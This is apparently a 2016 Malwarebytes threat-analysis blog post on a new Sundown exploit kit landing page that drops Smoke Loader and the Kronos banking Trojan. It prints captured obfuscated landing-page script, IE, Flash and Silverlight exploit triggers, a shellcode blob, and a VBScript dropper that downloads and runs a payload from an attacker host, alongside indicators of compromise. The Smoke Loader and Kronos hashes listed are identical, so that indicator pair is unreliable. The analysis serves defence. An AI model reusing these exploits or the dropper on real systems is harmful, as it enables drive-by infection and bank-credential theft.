# New-looking Sundown EK drops Smoke Loader, Kronos banker

blog.malwarebytes.com/threat-analysis/2016/10/new-looking-sundown-ek-drops-smoke-loader-kronos-banker/

Jérôme Segura

October 17, 2016

As we keep a tab on exploit kits, today we are looking at some changes with Sundown EK. Nowhere near as popular as RIG EK, this exploit kit still remains a threat with exploits for Internet Explorer, Flash, and Silverlight.

In early October we detected a new landing page format for Sundown EK, which followed on some previous new URL patterns. The notable changes are additional obfuscation and the (ab)use of white space throughout the HTML landing page.

For once, the payload dropped in this case isn't ransomware but a two stage infection starting with a downloader which retrieves a banking Trojan.

## Before| # | Result | Protocol | Host | URL | Body |
| --- | --- | --- | --- | --- | --- |
| 1 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /index.php?uEvqEFa30sJUSg=sCa2MW2l1qdRFX_c16JIolmGgZJi-RVrqgCjnlNiIg71ksX... | 71,400 |
| 2 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /580367589678954654986459286/489567945678456874356487356743256.swf | 33,591 |
| 3 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /580367589678954654986459286/459643097739469743657974386794384.xap | 20,412 |
| 4 | 200 | HTTP | sd4.qluvapwvoakuplznaophtwjxawwnowhfmiq.... | /z.php?id=109 | 118,904 |

Request Headers

GET /index.php?uEvqEFa30sJUSg=sCa2MW2l1qdRFX_c16JIolmGgZJi-RVrqgCjnlNiIg71ksXjw7YhRTla HTTP/1.1

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" dir="ltr">
<head>
  <title>
    NAbuEpDSCdXfoFVh    </title>
</head>
<body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b["type"]
="text/j"+"avascript",b.text=a,a=document["getElementsByTagName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var s="
        BASE64HERE";var e={},i,b=0,c,x,aq=0,a,r="",dfgdfg=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/";for(i=0;i<2+30+32;i++){e[A.charAt(i)]=i}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;aq+=6;bx=2;while(aq>=(8)){((a=(b>>>(aq-=10-2))&200+55)||(x<(bx))&&(r+=dfgdfg(a))}}return r}}</script>
</body><body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b
["type"]="text/j"+"avascript",b.text=a,a=document["getElementsByTagName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var
s="ZnVuY3Rpb24gVGhya3lqaGRmdGdqc2QoZmdyZWdmZWZ2ZWVhKSB7DQogICAgdmFyIGpmZmdnID0gd2luZG93LmRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImQiICsgLypzd3NkZ
mpzZ2pranNkZmdkaGZrc2RnamRrZmdnamRrZmdoc2RkK8gIml2Iik7DQogICAgd2luZG93LmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoIC8qc3dzZGZqc2dqa2pzZGZnZGZhma3NkZ
2pka2ZnZ2pka2ZnaHNkZCovIGpmZmdnKTsNCiAgICBqZmZnZ1siaW5uZSIgKyAickhUTUwiXSA9IGZncmVnZmVmdmVlYTsNCn07DQoNCmZ1bmN0aW9uIGR2c2R2Y3coKSB7DQogIC
AgdmFyIGZiZ2J2ZmZkZXY7DQogICAgZmJnYnZmZmRldiA9ICc8b2JqZWN0IGNsYXNzaWQ9ImNsc2lkOmQyN2NkYjZlLWFlNmQtMTFjZi05Nml4LTQ0NDU1MzU0MDAwMCIgYWxsb3dT
Y3JpcHRBY2Nlc3M9YWx3YXlzIHdpZHRoPSIyMSIgaGVpZ2h0PSIzMiI+JzsNCiAgICBmYmdidmZmZGV2ID0gZmJnYnZmZmRldiArICc8cGFyYW0gbmFtZT0ibW92aWUiIHZhbHVlPSI1OD
AzNjc1ODk2Nzg5NTQ2NTQ5ODY0NTkyODYvNDg5NTY3OTQ1Njc4NDU2ODc0MzU2NDg3MzU2NzQzMjU2LnN3ZiIgLz4nOyAvKnN3c2RmanNnamtqc2RmZ2RoZmtzZGdqZGtmZ2dq
ZGtmZ2hzZGQgLw0KICAgIGZiZ2J2ZmZkZXYgPSBmYmdidmZmZGV2ICsgJzxwYXJhbSBuYW1lPSJwbGF5iB2YWx1ZT0idHJ1ZSIvPic7DQogICAgZmJnYnZmZmRldiA9IGZiZ2J2ZmZkZX
YgKyAnPHBhcmFtIG5hbWU9Rmxhc2hWYXJzIHZhbHVlPSJleGVjPTkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwO
TA5MDkwOTA5MDkwOTBEQicxMzNDOTY0OEI3MTMwOEI3NjBDOEI3NjEDOEI1RTA4OEI3RTIwOEIzNiY2Mzk0RjE4NzVGMkMzNjA4QiZDMjQvNDhCNDUzQzhCNTQyODc4MDNENT
```

## After| # | Result | Protocol | Host | URL | Body |
|---|---|---|---|---|---|
| 1 | 200 | HTTP | fhbg.futureproducts.xyz | /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO | 60,808 |
| 2 | 404 | HTTP | fhbg.futureproducts.xyz | /undefined | 570 |
| 3 | 200 | HTTP | fhbg.futureproducts.xyz | /45786437956439785/127.swf | 22,693 |
| 4 | 200 | HTTP | fhbg.futureproducts.xyz | /58036758967895465498645928 6/48956794567845687435648735674325 6.swf | 33,591 |
| 5 | 200 | HTTP | fhbg.futureproducts.xyz | /580367589678954654986459286/45964309773946974365797438679438 4.xap | 20,412 |
| 6 | 200 | HTTP | de.piclogo.xyz | /43526876827345687356872456.php?id=127 | 122,405 |
| 7 | 200 | HTTP | de.piclogo.xyz | /z.php?id=127 | 122,405 |

```
GET /index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO HTTP/1.0
```

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" dir="ltr">
<head><script>
...
</script></body>
</html>
```

## Here are some highlights

Call for IE exploit

```
</script><script type="text/javascript">document.namespaces.add('v',
'urn:schemas-microsoft-com:vml', "#default#VML");
document.createStyleSheet().cssText = "v:* { behavior:url(#default#VML); display: inline-block;
}";
var ovl = 'oval'; var oke = 'stroke';
var v1 = "<v:" + ovl + "><v:" + oke + " id='vml1'></v:" + oke + "></v:" + ovl + ">";
var v2 = "<v:" + ovl + "><v:" + oke + " id='vml2'></v:" + oke + "></v:" + ovl + ">";
document.body.insertAdjacentHTML('afterbegin', v1);
document.body.insertAdjacentHTML('afterbegin', v2);
```

Call for Flash exploit```
</script><script type="text/javascript">dfjkdvEF=true;if((dfjkdvEF)){function fsgoðifohvbev(){
try{try{var kjfgkjfgfv=new hjsdf('ShockwaveFlash.ShockwaveFlash.6');try{
kjfgkjfgfv.AllowScriptAccess='always'}catch(e){return'6,0,0'}}catch(e){}return new hjsdf(
'ShockwaveFlash.ShockwaveFlash').GetVariable('$version').replace(/\D+/g,',').match(/^,?(.+),?$/
)[1]}catch(e){try{if(navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin){return(
navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).
description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}}catch(e){}}return'0,0,0'}var version=
fsgoðifohvbev();var vArr=version.split(',');if(vArr[0]==21){fkhjkghg()}else{ADfsdgs()}
function fkhjkghg(hkcgdshfkj){
    var  SFfbfv = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
    allowScriptAccess=always width="21" height="32">';
    SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<param name="play" value="true"/>';
    SFfbfv =  SFfbfv + '<!--[if !IE]>-->';
    SFfbfv = SFfbfv + '<object type="application/x-shockwave-flash" data="'+ hkcgdshfkj +'"
    allowScriptAccess=always width="11" height="14">';
    SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<param name="play" value="true"/>';
    SFfbfv = SFfbfv + '<!--<![endif]-->';
    SFfbfv = SFfbfv + '<!--[if !IE]>--></object><!--<![endif]-->';
    SFfbfv = SFfbfv + '</object>';
    document.write(SFfbfv);
}
fkhjkghg("/45786437956439785/127.swf")
```

Call for Silverlight exploit:

```
function ghjdfg() {
    ghjghj = "<object data='data:application/x-silverlight-2,'
    type='application/x-silverlight-2' width=10 height=10><param name='source'
    value='58036758967895465498645928 6/459643097739469743657974386794384.xap'/><param
    name='initParams'
    value='shell32=9090909090909090909090909090909090909090909090909090909090909090909090EB7133C9
    648B71308B760C8B761C8B5E088B7E208B3666394F1875F2C3608B6C24248B453C8B54287803D58B4A188B5A2003D
    DE334498B348B03F533FF33C0FCAC84C07407C1CF0D03F8EBF43B7C242875E18B5A2403DD668B0C4B8B5A1C03DD8B
    048B03C58944241C61C3E892FFFFFF5DEB05E8F3FFFFFF8BFD81EF0CFFFFFF8BF581EE7AFFFFFF81ED74FFFFFF683
    3CA8A5B53E884FFFFFF556A64FFD0578BF803FDA4807FFF0075F95F688E4E0EEC53E867FFFFFF33C966B96F6E5168
    75726C6D54FFD068361A2F7050E84DFFFFFF33C951518D3781C698FFFFFF565751FFD06898FE8A0E53E831FFFFFF4
    15156FFD0687ED8E27353E821FFFFFFFFD07A2E746D700021212121212121212121212121212121212121212121212121
    21212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212
    121212121212121212121212121212121212121212121212121FF70C7FDDEC0AFDA687474703A2F2F64652E7069
    636C6F676F2E78797A2F7A2E7068703F69643D31323700000000'/></object>";
    hjkhjk(ghjghj)
}
```

Payload launch (via wscript):```
function fire()
  On Error Resume Next
  Set w=CreateObject("WScript.Shell")
  key="sukomai"
  url="http://de.piclogo.xyz/4352687682734568735687245б.php?id=127"
  uas=Navigator.UserAgent
  str=UnEscape("cmd.exe /q /c cd /d "%tmp%" && echo function Log(n,g){for(var
  c=0,s=String,d,D="\x70us\x68
  ",b=[],i=[],r=0377,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g.length)^&r,d
  =b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,S="fromCharCode
  ";e^<n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[D](s[S](n[v](e)^^b[b[a]+b
  [c]^&r]));return i[u(15)](u(11))};function H(g){var T=u(0),d=W(T+"."+T+u(1));d["\x73et\
  x50ro\x78y"](n);d.open(u(2),g(1),n);d.Option(0)=g(2);d["\x53en\x64
  "];if(0310==d.status)return Log(d["res\x70o\x6e\x73e\x54ext"],g(n))};E="
  WinHTTPWinHttpRequest.5.1MGETMScripting.FileSystemObjectMWScript.Shel"+"1MADODB.StreamMeroM.ex
  ",u=function(x){return E.split("\x4d")[x]},J=ActiveXObject,W=function(v){return new
  J(v)};try{E+="eMGetTe"+"mpNameMcharCodeAtMiso-8859-1MMindexO"+"fM.d"+"1lMScr"+"iptF"+"
  ullNa"+"meMjo"+"inMr"+"unM /c M /s ";var
  q=W(u(3)),j=W(u(4)),s=W(u(5)),p=u(7),n=0,L=WScript[u(14)],v=u(9),m=WScript.Arguments;s.Typ
  e=2;c=q[u(8)]();s.Charset=u(012);s.Open();i=H(m);d=i[v](i[u(12)]("P\x45\x00\x00
  ")+027);s.writetext(i);if(037^<d){var z=1;c+=u(13)}else
  c+=p;s.savetofile(c,2);s.Close();z^&^&(c="\x72eg\x73vr3\x32"+p+u(18)+c);j[u(16)]("cm\x64
  "+p+u(17)+c,0)}catch(Y){}q["De\x6cet\x65\x66ile"](L);>Inj6sFosp && start wscript //B
  //E:JScript Inj6sFosp
  "")&key&Chr(34)&Chr(32)&Chr(34)&url&Chr(34)&Chr(32)&Chr(34)&uas&Chr(34)
  w.Run str,0
end function
```

Malwarebytes Anti-Exploit blocks the various exploits pushed by Sundown EK:

## Payload overviewThe initial dropped payload we captured in this particular new Sundown EK instance is Smoke Loader a downloader whose purpose is to retrieve additional malware. Not too long ago, we observed Smoke Loader being distributed by RIG EK.

Upon execution, Smoke Loader will download a second stage payload from *https://dl.dropboxusercontent.com/s/4o3dllw65z6wemb/vamos.lek.*

This particular piece of malware belongs to the Kronos banking Trojan family. It is a credential-stealer with form grabbing and HTML injection capabilities.

Both of those threats are detected by Malwarebytes Anti-Malware:| | Threat | Category | Type | Location |
|---|---|---|---|---|
| ✓ | Trojan.Banker | Malware | File | C:\scan\Kronos |
| ✓ | Trojan.Injector | Malware | File | C:\scan\Sundown_drop |

## Footnotes

We first noticed increased activity from Sundown EK earlier this year, and not a whole lot has changed after Angler went offline. Neutrino and RIG battled for the top spot while others like Magnitude and Sundown kept on doing their smaller, more targeted campaigns.

Collecting this Kronos payload was interesting because it is part of a trend we have observed recently of an increased number in banking Trojans distributed via malvertising campaigns.

*Special thanks to @hasherezade for help in unpacking the malware payloads.*

## Further reading

Smoke Loader – downloader with a smokescreen still alive

**IOCs:**

- Raw Sundown EK landing: Link
- Partially deobfuscated landing (thanks David Ledbetter): Link
- URL patterns:
  - *fhbg.futureproducts.xyz/index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO*
  - *fhbg.futureproducts.xyz/undefined*
  - *fhbg.futureproducts.xyz/45786437956439785/127.swf*
  - *fhbg.futureproducts.xyz/58036758967895465498645928 6/48956794567845687435648735674325 6.swf*
  - *fhbg.futureproducts.xyz/580367589678954654986459286/459643097739469743657974386794384.xap*
  - *de.piclogo.xyz/435268768273456873568724 56.php?id=127*
  - *de.piclogo.xyz/z.php?id=127*
- Smoke Loader: e420e521f891c1a6245e377dc7a6ab70458b7c0d77ad39535cb59018a542fe15
- Kronos: e420e521f891c1a6245e377dc7a6ab70458b7c0d77ad39535cb59018a542fe15